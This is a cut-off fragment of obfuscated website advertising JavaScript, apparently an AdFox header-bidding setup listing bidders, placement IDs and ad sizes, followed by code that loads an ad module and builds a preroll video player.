}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2f6)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x222)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x20a)}},{'bidder':'astralab','params':{'placementId':_0x48c09(0x266)}},{'bidder':_0x48c09(0x26e),'params':{'placementId':'4ac579b4-0e6a-42a9-a911-6bb575cb62d8','sendTargetRef':!![]}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x352)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x262)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':'10386'}}],'sizes':[[0x12c,0x258],[0xf0,0x190],[0xd2,0xa0]]},{'code':_0x48c09(0x29e),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x48c09(0x332)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23271'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':'66_320x100_alfadart'}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x309)}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x1e1)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x214)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x203)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'678569'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x26a)}}],'sizes':[[0x140,0x64],[0x12c,0x64]]},{'code':'adfox_159035063495574801','bids':[{'bidder':'betweenDigital','params':{'placementId':_0x48c09(0x1ea)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x31b)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x381)}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x32a)}},{'bidder':_0x48c09(0x389),'params':{'placementId':'57:sonnik_300x600_2'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x2e9)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x258)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x213)}}],'sizes':[[0x12c,0x258],[0xf0,0x190],[0xd2,0xa0]]},{'code':_0x48c09(0x1df),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x388)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23335'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x2d6)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x1e2)}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1223686'}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x210)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'678571'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x339)}},{'bidder':_0x48c09(0x376),'params':{'placementId':'10027'}},{'bidder':'segmento','params':{'placementId':_0x48c09(0x30d)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x204)}}],'sizes':[[0x12c,0xfa],[0xd2,0xa0]]},{'code':'adfox_162867228683576060','bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x34c)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23336'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x31e)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x23a)}},{'bidder':'bidvol','params':{'placementId':_0x48c09(0x208)}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x232)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x1e3)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2c8)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x2f9)}},{'bidder':_0x48c09(0x220),'params':{'placementId':'3472'}},{'bidder':'astralab','params':{'placementId':_0x48c09(0x2de)}},{'bidder':'umg','params':{'placementId':_0x48c09(0x37f)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x37b)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x330)}}],'sizes':[[0x12c,0x258]]},{'code':_0x48c09(0x32c),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x48c09(0x322)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2d9)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':'66_300x600_alfadart'}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x233)}},{'bidder':'buzzoola','params':{'placementId':'1223688'}},{'bidder':'bidvol','params':{'placementId':_0x48c09(0x30c)}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x2fc)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x296)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2df)}},{'bidder':_0x48c09(0x308),'params':{'placementId':'1326'}},{'bidder':'mediasniper','params':{'placementId':_0x48c09(0x1fc)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x383)}},{'bidder':_0x48c09(0x257),'params':{'placementId':_0x48c09(0x21d)}},{'bidder':_0x48c09(0x26e),'params':{'placementId':'b773f5ec-2ed3-46fd-8654-786a73a6109a','sendTargetRef':!![]}}],'sizes':[[0x12c,0x258]]},{'code':'adfox_162867235708745515','bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x26c)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23338'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':'1176207'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x349)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x223)}},{'bidder':'adriver','params':{'placementId':_0x48c09(0x244)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x36d)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2b1)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x31c)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x1f3)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x379)}},{'bidder':'umg','params':{'placementId':_0x48c09(0x25e)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x27a)}},{'bidder':'otclick','params':{'placementId':'10387'}},{'bidder':_0x48c09(0x350),'params':{'placementId':_0x48c09(0x35c)}}],'sizes':[[0x12c,0x258],[0xf0,0x190],[0xd2,0xa0]]},{'code':_0x48c09(0x225),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':'4489669'}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2a1)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x1f8)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x347)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x326)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x1de)}},{'bidder':'hybrid','params':{'placementId':_0x48c09(0x23f)}}],'sizes':[[0x12c,0x258]]},{'code':_0x48c09(0x314),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x336)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x274)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x291)}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234826'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x316)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x27d)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x217)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x301)}},{'bidder':'videonow','params':{'placementId':_0x48c09(0x28c)}},{'bidder':_0x48c09(0x308),'params':{'placementId':'1332'}},{'bidder':'mediasniper','params':{'placementId':_0x48c09(0x2b8)}},{'bidder':'roxot','params':{'placementId':_0x48c09(0x2d4),'sendTargetRef':!![]}},{'bidder':_0x48c09(0x376),'params':{'placementId':'10023'}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x315)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x31a)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x368),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x371)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'34489'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x268)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x361)}},{'bidder':'bidvol','params':{'placementId':_0x48c09(0x36a)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'770980'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x21a)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x2fe)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x2c9)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x1e5)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x30a)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x275)}},{'bidder':'otclick','params':{'placementId':_0x48c09(0x331)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x348),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x340)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x288)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x355)}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x20b)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x25a)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x235)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x271)}},{'bidder':'hybrid','params':{'placementId':_0x48c09(0x292)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x36b)}},{'bidder':_0x48c09(0x220),'params':{'placementId':'3475'}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x38e)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x377)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x2e3)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':'10383'}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x382),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x231)}},{'bidder':'otm','params':{'placementId':_0x48c09(0x31d)}},{'bidder':'getintent','params':{'placementId':'66_300x250_alfadart'}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x30e)}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234829'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x374)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x2af)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2d2)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x281)}},{'bidder':'mediasniper','params':{'placementId':_0x48c09(0x250)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x345)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x234)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x365)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x270)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x325),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x254)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x1f1)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x355)}},{'bidder':'mytarget','params':{'placementId':'1176225'}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234830'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':'25439'}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x255)}},{'bidder':'hybrid','params':{'placementId':_0x48c09(0x37a)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x219)}},{'bidder':_0x48c09(0x220),'params':{'placementId':'3477'}},{'bidder':'astralab','params':{'placementId':'65e837caf1662124c92ac8f5'}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x2c6)}},{'bidder':_0x48c09(0x241),'params':{'placementId':'7222'}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x226)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x230),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2ef)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2cf)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x323)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x344)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x2c4)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x24f)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2b5)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x264)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x359)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x221)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x238)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x23e)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x1e4)}}],'sizes':[[0x12c,0xfa],[0x150,0x118]]},{'code':_0x48c09(0x1e9),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x362)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x289)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':'66_300x250_alfadart'}},{'bidder':_0x48c09(0x391),'params':{'placementId':'1176237'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x2e2)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x22f)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'772101'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'6322fb8eaaf07f16505e457b'}},{'bidder':_0x48c09(0x308),'params':{'placementId':'1344'}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x30f)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x2d3)}},{'bidder':'roxot','params':{'placementId':'019db50a-23bd-4d33-9289-bd149a6f7db2','sendTargetRef':!![]}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x29a)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x263)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x370)}}],'sizes':[[0x12c,0xfa],[0x150,0x118]]},{'code':_0x48c09(0x2cd),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x35e)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x256)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x390)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x278)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x297)}},{'bidder':'sape','params':{'placementId':_0x48c09(0x1da)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x356)}}],'sizes':[[0x140,0x64]]},{'code':_0x48c09(0x311),'codeType':_0x48c09(0x21e),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2db)},'adBreakTypes':['preroll']},{'bidder':_0x48c09(0x29c),'params':{'placementId':'34467'},'adBreakTypes':[_0x48c09(0x386)]},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'770901'},'adBreakTypes':[_0x48c09(0x386)]}]},{'code':'adfox_165640583391724967','codeType':'combo','bids':[{'bidder':'betweenDigital','params':{'placementId':'4589713'}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234831'}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x2a6)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'6322fc5faaf07f16505e457c'}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x1f9)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x48c09(0x20e),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2c5)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'35294'}},{'bidder':'getintent','params':{'placementId':'66_320x480_alfadart'}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x2f0)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x300)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x2b6)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'774511'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'6322fc96aaf07f16505e457d'}},{'bidder':'astralab','params':{'placementId':_0x48c09(0x351)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x22e)}},{'bidder':_0x48c09(0x241),'params':{'placementId':'7217'}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x277)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xf0,0x190],[0x140,0x1e0],[0x12c,0x1f4],[0x12c,0x258],[0x118,0x1a4]]},{'code':_0x48c09(0x36c),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':'4600948'}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'36292'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x295)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x1e7)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x353)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2ea)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x48c09(0x228),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2fd)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2a4)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':'1176254'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x36f)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x2ca)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x24b)}},{'bidder':'astralab','params':{'placementId':'65e8382cf1662124c92ac8f9'}},{'bidder':_0x48c09(0x376),'params':{'placementId':'10015'}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x283)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':'10377'}}],'sizes':[[0x140,0x64],[0x12c,0x64]]},{'code':_0x48c09(0x1fb),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2c3)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x28d)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x32d)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'785764'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x21f)}}],'sizes':[[0x140,0x64]]},{'code':_0x48c09(0x2d1),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x333)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x319)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x246)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'785765'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'63369c77487fb2f20012ea5b'}}],'sizes':[[0x140,0x64]]},{'code':_0x48c09(0x334),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x358)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'38093'}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x2b4)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'785766'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'63369ded6cdbc126c02bc7c6'}}],'sizes':[[0x140,0x64]]}],userTimeout=0x3e8;window[_0x48c09(0x215)]={'biddersMap':adfoxBiddersMap,'adUnits':adUnits,'timeout':userTimeout};let dcScript=document['createElement'](_0x48c09(0x25b));dcScript[_0x48c09(0x1ed)]=_0x48c09(0x337),document[_0x48c09(0x373)](_0x48c09(0x242))[0x0]['appendChild'](dcScript),document['addEventListener']('DOMContentLoaded',function(_0x1cc4ef){const _0x26329a=_0x48c09,_0x2d564c={'wSHsC':function(_0xe48ae0){return _0xe48ae0();},'PoAsp':_0x26329a(0x1ee),'NpkST':_0x26329a(0x27c),'KzSjA':function(_0x334351,_0xd2009f,_0x4ed12d){return _0x334351(_0xd2009f,_0x4ed12d);},'ZXYbB':_0x26329a(0x25d),'Qwgsf':'error','yzdbX':_0x26329a(0x2ac),'YvCXt':_0x26329a(0x25f),'nmgkK':function(_0x1c5595,_0x20ff69){return _0x1c5595+_0x20ff69;},'ZFhoa':_0x26329a(0x2c0),'PjLhj':_0x26329a(0x35d),'lpegL':_0x26329a(0x26b),'nCWpE':_0x26329a(0x33a),'UDTcc':_0x26329a(0x2f3),'AyIFK':_0x26329a(0x260),'Vdkfi':function(_0x12fd1b){return _0x12fd1b();},'XIiwR':_0x26329a(0x2bd),'RmtKo':_0x26329a(0x282),'OLEMk':'ebtp','owzDT':_0x26329a(0x33e),'UkEbf':_0x26329a(0x385),'HnHhs':function(_0x5d51ea,_0x11ae6f,_0x4f95b7,_0x379f8b,_0xa11f0c){return _0x5d51ea(_0x11ae6f,_0x4f95b7,_0x379f8b,_0xa11f0c);},'zWDlx':_0x26329a(0x29f),'mtaQh':function(_0x594685,_0x4f7392){return _0x594685(_0x4f7392);},'Nddub':_0x26329a(0x253),'pnSbY':_0x26329a(0x311),'ZeJLY':_0x26329a(0x305),'iAIuY':'absolute','uJDfB':_0x26329a(0x307),'XlFoa':_0x26329a(0x209),'HEGVe':_0x26329a(0x242),'nYuTT':_0x26329a(0x25b),'RJiDi':'text/javascript','xZOXy':_0x26329a(0x284)};function _0x1975c6(_0xa60e6a,_0x31c79b,_0x2b9369,_0x11f2cf){const _0x11b002=_0x26329a,_0x598abc={'sSnBu':_0x2d564c[_0x11b002(0x338)],'cbgIa':function(_0x2cfca2){const _0x45672a=_0x11b002;return _0x2d564c[_0x45672a(0x342)](_0x2cfca2);},'bOuhr':_0x2d564c['NpkST']};console[_0x11b002(0x2eb)](_0x31c79b,_0x2b9369,_0x11f2cf),_0x2d564c[_0x11b002(0x341)](setTimeout,()=>{const _0x13bbc4=_0x11b002;console[_0x13bbc4(0x2eb)](window['Ya'][_0x13bbc4(0x306)][_0x13bbc4(0x2a9)]());},0xfa0),ya[_0x11b002(0x279)]['loadModule'](_0x2d564c[_0x11b002(0x2f8)])[_0x11b002(0x1f6)](function(_0x2a1634){return _0x2a1634['AdLoader']['create']({'partnerId':0x8cbdc,'category':0x0,..._0xa60e6a});})['then'](function(_0x3eb423){const _0x433bc2=_0x11b002;return _0x3eb423[_0x433bc2(0x387)]();})[_0x11b002(0x1f6)](function(_0x94a098){const _0x3e3d25=_0x11b002,_0x403f48={'iFFdg':_0x598abc[_0x3e3d25(0x298)],'eKNyJ':function(_0x1b2c84){return _0x598abc['cbgIa'](_0x1b2c84);}};console[_0x3e3d25(0x2eb)](_0x3e3d25(0x2b2),_0x94a098);const _0x11bb55=_0x94a098[_0x3e3d25(0x310)](_0x2b9369,_0x31c79b);_0x11bb55[_0x3e3d25(0x1db)](_0x598abc[_0x3e3d25(0x38d)],function(){const _0x1bf47a=_0x3e3d25;console[_0x1bf47a(0x2eb)](_0x403f48[_0x1bf47a(0x28e)]),_0x403f48[_0x1bf47a(0x320)](_0x11f2cf);}),_0x11bb55[_0x3e3d25(0x317)]();})[_0x11b002(0x36e)](function(_0xd1c57){const _0x4c7f75=_0x11b002;_0x2d564c['wSHsC'](_0x11f2cf),console[_0x4c7f75(0x369)](_0xd1c57);});}const _0x126fcf=document[_0x26329a(0x373)](_0x2d564c[_0x26329a(0x364)])[0x0],_0x5e9249=document[_0x26329a(0x2da)](_0x2d564c[_0x26329a(0x2e4)]);_0x5e9249['type']=_0x2d564c[_0x26329a(0x2e8)],_0x5e9249['src']=_0x2d564c[_0x26329a(0x1dd)],_0x126fcf[_0x26329a(0x1fa)](_0x5e9249);const _0x18f0b0=document[_0x26329a(0x2da)](_0x2d564c[_0x26329a(0x2e4)]);_0x18f0b0[_0x26329a(0x1ed)]=_0x26329a(0x2ec),_0x126fcf['appendChild'](_0x18f0b0);const _0x4b1e09=_0x2d564c[_0x26329a(0x341)](setInterval,function(){const _0x5e006d=_0x26329a,_0x463b5d={'vtGIn':_0x2d564c[_0x5e006d(0x21b)],'dVxbU':function(_0x4b4ba6){const _0x199fac=_0x5e006d;return _0x2d564c[_0x199fac(0x1e0)](_0x4b4ba6);},'XvbLm':_0x2d564c['XIiwR'],'iquCf':_0x2d564c[_0x5e006d(0x392)],'LjzmH':_0x2d564c[_0x5e006d(0x2cc)],'usHZR':_0x2d564c[_0x5e006d(0x1eb)],'Hkmry':_0x2d564c['owzDT'],'oTqPj':_0x5e006d(0x207),'HTbqk':_0x5e006d(0x2b9),'rRPNo':_0x2d564c[_0x5e006d(0x327)],'EWpDh':function(_0x443c9d,_0x2e9e35,_0x224655,_0xd89f62,_0x272c91){const _0x441937=_0x5e006d;return _0x2d564c[_0x441937(0x37d)](_0x443c9d,_0x2e9e35,_0x224655,_0xd89f62,_0x272c91);}},_0x25030d=document[_0x5e006d(0x28f)](_0x2d564c[_0x5e006d(0x38a)]);if(_0x25030d){_0x2d564c[_0x5e006d(0x249)](clearInterval,_0x4b1e09),_0x25030d[_0x5e006d(0x23b)][_0x5e006d(0x2a0)]=_0x5e006d(0x21c);const _0x234233=document['createElement'](_0x2d564c[_0x5e006d(0x211)]);_0x234233[_0x5e006d(0x22b)]('id',_0x2d564c[_0x5e006d(0x24d)]),_0x234233['style']['width']=_0x5e006d(0x305),_0x234233[_0x5e006d(0x23b)][_0x5e006d(0x2ae)]=_0x2d564c[_0x5e006d(0x2a5)],_0x234233[_0x5e006d(0x23b)]['position']=_0x2d564c[_0x5e006d(0x27f)],_0x234233[_0x5e006d(0x23b)][_0x5e006d(0x1fd)]=_0x2d564c['uJDfB'],_0x25030d[_0x5e006d(0x212)](_0x234233);const _0x1ea4ff=document[_0x5e006d(0x28f)]('#dcVideoBox');_0x1ea4ff[_0x5e006d(0x37e)](_0x2d564c[_0x5e006d(0x2f2)],()=>{const _0x9d050e=_0x5e006d,_0x393e0e={'eslLF':_0x2d564c[_0x9d050e(0x2e7)]};console[_0x9d050e(0x2eb)](_0x9d050e(0x1ff));const _0x3815fd=VenomPlayer[_0x9d050e(0x2dc)]({'theme':_0x2d564c[_0x9d050e(0x1dc)],'aspectRatio':_0x2d564c[_0x9d050e(0x1f2)],'publicPath':_0x2d564c['nmgkK'](_0x2d564c[_0x9d050e(0x335)](_0x2d564c['ZFhoa'],VenomPlayer[_0x9d050e(0x1e8)]),_0x2d564c[_0x9d050e(0x30b)]),'container':_0x1ea4ff,'source':{'file':{0x168:_0x2d564c[_0x9d050e(0x1f0)]}}}),_0x3f2e30=()=>{const _0x4e4d2b=_0x9d050e;_0x1ea4ff[_0x4e4d2b(0x27b)]();};let _0x5079a4=![];_0x3815fd['on'](_0x2d564c[_0x9d050e(0x21b)],()=>{const _0x5eec65=_0x9d050e;console[_0x5eec65(0x2eb)](_0x463b5d[_0x5eec65(0x343)]),_0x463b5d['dVxbU'](_0x3f2e30);}),_0x3815fd['on'](_0x2d564c[_0x9d050e(0x2e7)],()=>{const 